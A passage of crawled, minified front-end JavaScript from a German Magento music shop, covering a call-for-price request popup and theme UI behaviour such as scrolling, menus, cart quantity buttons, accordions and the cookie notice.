var self=this;var form=$(self.formSelector);var messagesContainer=$(self.formSelector+' .messages');var validator=form.validate();messagesContainer.html('');if(validator.checkForm()||validator.showErrors()){self.isFormSubmitting=true;var data=form.serializeArray();$.post(prcallCreatePath,data,function(response){if(response.success){var successMessage=$.mage.__('Thank you! We received your request.');$('#prcallform-fields-wrapper').remove();$('<div>',{id:'prcallforprice-succed-message',html:successMessage}).appendTo(self.formSelector);reCaptcha.hide();$('.callforprice-popup .modal-footer button').hide();setTimeout(function(){self.modal.trigger('closeModal');},2000);}else{if(response.message){if('captcha_validation_error'===response.message){reCaptcha.reset();form.submit();}else if(messagesContainer.length){var div=document.createElement('DIV');div.className='message-error error message';div.innerHTML='<div>'+response.message+'</div>';messagesContainer.append(div);}else{alert(response.message);}}}}).always(function(){self.isFormSubmitting=false;});}},_bind:function(){var buttonSelectors=this.options.button_selectors;var $this=this;$(buttonSelectors).each(function(button){var productId=$(this).closest("form").find("input[name=product]").val();if(!productId){productId=$(this).closest(".product-item-info").find("span.prcallforprice_data").attr('data-product-id');}
if(!productId){productId=$(this).closest(".product.info").find("span.prcallforprice_data").attr('data-product-id');}
if(!productId){var dataPost=$(this).attr('data-post');if(dataPost){dataPost=JSON.parse(dataPost);if(dataPost.data.product){productId=dataPost.data.product;}}}
if(productId){var dataElement=$('#prcallforprice_product_id_'+productId);if(dataElement.text()==='1'){$(this).replaceWith($this.getCallForPriceHtml(this,productId,dataElement.data('rule-id')));$this.removeActionsForProduct(dataElement);}}});$($this.formSelector).on('submit',function(e){e.preventDefault();this.sendCustomerData();}.bind(this));window.showPrcallPopup=this.showPrcallPopup.bind(this);window.prcallPopupPath=this.options.path;window.prcallCreatePath=this.options.create;window.prmodalOption=this.options.modalOption;window.prmodalOption.modalClass=window.prmodalOption.modalClass+' '+this.options.rtl;window.prmodalForm=this.options.modalForm;this.modal=$(prmodalForm);this.modal.modal(prmodalOption);},initDataPrivacyCheckboxes:function(){var self=this,block=$(self.formSelector+' .prgdpr-consent-checkboxes-block');if(block.length>0){block.trigger('contentUpdated');if('function'===typeof $.fn.applyBindings){block.applyBindings();}}},getButtonLabel:function(ruleId){var buttonRuleConfig=this.getButtonRuleConfig(ruleId);return buttonRuleConfig.buttonLabel?buttonRuleConfig.buttonLabel:this.options.button_label;},getOnClickAction:function(productId,ruleId){var buttonRuleConfig=this.getButtonRuleConfig(ruleId);if('lead_to_page'===buttonRuleConfig.buttonAction){return'location.href = \''+buttonRuleConfig.pageUrl+'\'';}
return'showPrcallPopup('+productId+','+ruleId+')';},getButtonRuleConfig:function(ruleId){if(this.options.buttonRulesConfigs&&this.options.buttonRulesConfigs[ruleId]){return this.options.buttonRulesConfigs[ruleId];}
return{};}});return $.prcallforprice.popup;});

--- FILE ---
content_type: application/javascript
request_url: https://www.toneart-shop.de/static/version1769046336/frontend/Toneart/default/de_DE/Pixelmechanics_Theme/js/pmcustom.min.js
body_size: 1434
content:
require(['jquery',"jquery/ui",'selectboxjs','mage/validation','mage/calendar'],function($){'use strict';$(document).ready(function(){$(".link_login").on("click",function(e){$('.mini_login_sec').toggle();});$(window).scroll(function(){if($(this).scrollTop()>100){$('.scrollup').fadeIn();}else{$('.scrollup').fadeOut();}});$('.scrollup').click(function(){$("html, body").animate({scrollTop:0},600);return false;});$('.scrolldown').show();$(window).scroll(function(){var scrollHeight=$(document).height();var scrollPosition=$(window).height()+$(window).scrollTop();if((scrollHeight-scrollPosition)/ scrollHeight===0){$('.scrolldown').fadeOut();}else{$('.scrolldown').fadeIn();}});$('.scrolldown').click(function(){$("html, body").animate({scrollTop:$(document).height()},600);return false;});$('.add-to-cart .button-up').click(function(){var qty=$(this).parent().find('.qty');var newQty=parseInt(qty.val())+1;qty.val(newQty);});$('.add-to-cart .button-down').click(function(){var qty=$(this).parent().find('.qty');var newQty=parseInt(qty.val())-1;if(newQty<1)
newQty=1;qty.val(newQty);});$(document).on('click','.close',function(event){$(this).parent('.message').fadeOut();});$('.mini-cart-mobile').click(function(){$(this).toggleClass('active');$('.header.content .minicart-wrapper').toggleClass('active');});$('.sidebar').on('click','.o-list .expand, .o-list .expanded',function(){var element=$(this).parent('li');if(element.hasClass('active')){element.find('ul').slideUp();element.removeClass('active');element.find('li').removeClass('active');element.find('i').removeClass('fa-minus').addClass('fa-plus');}else{element.children('ul').slideDown();element.siblings('li').children('ul').slideUp();element.parent('ul').find('i').removeClass('fa-minus').addClass('fa-plus');element.find('> span i').removeClass('fa-plus').addClass('fa-minus');element.addClass('active');element.siblings('li').removeClass('active');element.siblings('li').find('li').removeClass('active');element.siblings('li').find('ul').slideUp();}});if($('#notice-cookie-block').is(":visible")){$('.footer').css('margin-bottom',$('#notice-cookie-block').outerHeight()+'px');}
$('#notice-cookie-block #btn-cookie-allow').on('click',function(e){$('.footer').animate({marginBottom:'0px'});});$(window).on("resize",function(){if($('#notice-cookie-block').is(":visible")){$('.footer').css('margin-bottom',$('#notice-cookie-block').outerHeight()+'px');}});$('#webform_98_lease #birthday').calendar({changeMonth:true,changeYear:true,showButtonPanel:true,currentText:'heute',closeText:'schließen',showWeek:true,dateFormat:"dd.MM.yy",yearRange:"1970:2030"});$('.accordion-head:eq(0)').addClass('open');$('.accordion-head:first-child').trigger('click');$('.accordion').each(function(){var $accordian=$(this);$accordian.find('.accordion-head').on('click',function(){if(!$(this).next().is(':visible')){if(!$(this).hasClass('open')){$(this).removeClass('close').addClass('open');$(this).next().slideDown();}}});});$('#webform_98_lease').submit(function(event){event.preventDefault();$('.accordion-head').removeClass('close').addClass('open');$('.accordion-body').slideDown();var dataForm=$('#webform_98_lease');if(dataForm.validation('isValid')===false){console.log('Form Validation Fail');}else{$(this).unbind('submit').submit();}
$(this).unbind('submit').submit();});if($(window).width()<767){$('.acc-title h2').after('<i class="fa fa-plus"></i>');$(document).on('click','.acc-title h2, .acc-title i',function(){$('.acc-content').toggle();})
$('#dm li.level-top a.level-top').attr('#');$('#dm li.level-top a.level-top').bind('click',function(e){$('#dm li.level-top').removeClass('has-active');$('#dm li.level-top.active a.level-top').attr('style','color: #fff !important; background: #000');if($(this).parent('li.level-top').hasClass('active')){$('#dm li.level-top.active a.level-top').removeAttr('style');}
$(this).parent('li.level-top').addClass('has-active');});$(document).on('click','#dm ul.level0.submenu li',function(event){$(this).parent('ul.level0.submenu').show();});}
$(".megamenu li.level-top").mouseenter(function(){$(this).children('.megamenu-wrapper').css("display","block");});$(".megamenu li.level-top").mouseleave(function(){$('.megamenu-wrapper').css("display","none");});$(document).on('click','#place-order-trigger',function(){setTimeout(function(){if($('.mage-error').length>0){$('#checkout .opc-summary-wrapper .actions-toolbar-trigger .required-field').show();}else{$('#checkout .opc-summary-wrapper .actions-toolbar-trigger .required-field').hide();}},1000);});var navList=document.getElementsByClassName('nav-sections');var nav=navList[0];var headerList=document.getElementsByTagName('header');var header=headerList[0];});});